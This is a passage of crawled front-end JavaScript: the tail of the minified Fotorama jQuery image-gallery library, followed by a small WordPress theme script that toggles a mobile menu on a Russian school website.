onMove:function(a,b){Ea(L,b.edge)},onTouchEnd:wa,onEnd:function(a){Ea(L);var d=(Ba&&!ib||a.touch)&&b.arrows&&"always"!==b.arrows;if(a.moved||d&&a.pos!==a.newPos&&!a.control)m.show({index:-Math.round(a.newPos/(w.w+(b.margin||0))-(oa||0)),time:ea?Ca:a.time,overPos:a.overPos,user:!0});else if(!a.aborted&&!a.control){a=a.startEvent;var e=a.target;c(e).hasClass("fotorama__video-play")?m.playVideo():e===Kb?m.toggleFullScreen():H?e===qb&&la(H,!0,!0):d?B.toggleClass("fotorama__wrap--no-controls",void 0):
b.click&&(d=va,(e=a.shiftKey)||(e=a._x-Ib>w.w/3?">":"<"),d({index:e,slow:a.altKey,user:!0}))}},timeLow:1,timeHigh:1,friction:2,select:".fotorama__select, .fotorama__select *",$wrap:L});D=Ub(Y,{onStart:Ua,onMove:function(a,b){Ea(P,b.edge)},onTouchEnd:wa,onEnd:function(a){function b(){K.l=a.newPos;fb();Z();ba(a.newPos,!0)}if(a.moved)a.pos!==a.newPos?(ha=!0,Ka(Y,{time:a.time,pos:a.newPos,overPos:a.overPos,onEnd:b}),ba(a.newPos),Ra&&Ea(P,Xa(a.newPos,D.min,D.max))):b();else{var c=a.$target.closest(".fotorama__nav__frame",
Y)[0];c&&Ma.call(c,a.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:P});cb=Vb(L,{shift:!0,onEnd:function(a,b){Ua();wa();m.show({index:b,slow:a.altKey})}});Oa=Vb(P,{onEnd:function(a,b){Ua();wa();var c=mb(Y)+.25*b;Y.css(Wa(N(c,D.min,D.max)));Ra&&Ea(P,Xa(c,D.min,D.max));Oa.prevent={"<":c>=D.max,">":c<=D.min};clearTimeout(Oa.t);Oa.t=setTimeout(function(){K.l=c;ba(c,!0)},250);ba(c)}});B.hover(function(){setTimeout(function(){Ta||B.toggleClass("fotorama__wrap--no-controls",!(ib=!0))},0)},function(){ib&&
B.toggleClass("fotorama__wrap--no-controls",!(ib=!1))});pc(ua,function(a){ia(a);va({index:ua.index(this)?">":"<",slow:a.altKey,user:!0})},{onStart:function(){Ua();V.control=!0},onTouchEnd:wa});ua.each(function(){ob(this,function(a){va({index:ua.index(this)?">":"<",slow:a.altKey,user:!0})});Na(this)});ob(Kb,m.toggleFullScreen);Na(Kb);c.each("load push pop shift unshift reverse sort splice".split(" "),function(a,b){m[b]=function(){C=C||[];"load"!==b?Array.prototype[b].apply(C,arguments):arguments[0]&&
"object"===typeof arguments[0]&&arguments[0].length&&(C=Sb(arguments[0]));fa();return m}});fa()};c.fn.fotorama=function(a){return this.each(function(){var b=this,p=c(this),f=p.data(),e=f.fotorama;e?e.setOptions(a,!0):u(function(){return!(0===b.offsetWidth&&0===b.offsetHeight)},function(){f.urtext=p.html();new c.Fotorama(p,c.extend({},vc,xa.fotoramaDefaults,a,f))})})};c.Fotorama.instances=[];c.Fotorama.cache={};c.Fotorama.measures={};c=c||{};c.Fotorama=c.Fotorama||{};c.Fotorama.jst=c.Fotorama.jst||
{};c.Fotorama.jst.style=function(a){var b;return""+(".fotorama"+(null==(b=a.s)?"":b)+" .fotorama__nav--thumbs .fotorama__nav__frame{\npadding:"+(null==(b=a.m)?"":b)+"px;\nheight:"+(null==(b=a.h)?"":b)+"px}\n.fotorama"+(null==(b=a.s)?"":b)+" .fotorama__thumb-border{\nheight:"+(null==(b=a.h-a.b*(a.q?0:2))?"":b)+"px;\nborder-width:"+(null==(b=a.b)?"":b)+"px;\nmargin-top:"+(null==(b=a.m)?"":b)+"px}")};c.Fotorama.jst.video=function(a){var b="",c=Array.prototype.join,b=b+'<div class="fotorama__video"><iframe src="';
(function(){b+=c.call(arguments,"")})(("youtube"==a.type?a.p+"youtube.com/embed/"+a.id+"?autoplay=1":"vimeo"==a.type?a.p+"player.vimeo.com/video/"+a.id+"?autoplay=1&badge=0":a.id)+(a.s&&"custom"!=a.type?"&"+a.s:""));return b+='" frameborder="0" allowfullscreen></iframe></div>\n'};c(function(){c('.fotorama:not([data-auto="false"])').fotorama();c(".fotorama--alink-shock-and-adult").on("click",function(a){c(this).parent().parent().attr("data-showcaps","false");c(this).parent().parent().find("img.image-shock, img.image-adult").removeClass("image-shock").removeClass("image-adult").removeClass("image-padding");
c(this).parent().remove()})})})(window,document,location,"undefined"!==typeof jQuery&&jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js
body_size: 154
content:
(function($) {
    
// Свернуть/показать панель меню
$('#toggle').toggle( 
    function() {
        $('#popout').animate({ left: 0 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/close.png" alt="close" />');
        });
    }, 
    function() {
        $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="show" />');
        });
    }
);
$(document).mouseup(function (e) {
    var container = $(".mobile-menu");
    if (container.has(e.target).length === 0){
             $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="show" />');
        });
    }
});
// Свернуть/показать sub-menu
    $(".menu > .menu-item-has-children > a").click(function (e) {
    	e.preventDefault();
    	
    	var menu = $(this).closest('.menu');
    	
    	if (false == $(this).next().is(':visible')) {
    		menu.find('li').removeClass('active');
    		menu.find('ul').slideUp();
    	}
    	$(this).next().slideToggle();
    });
})(jQuery);

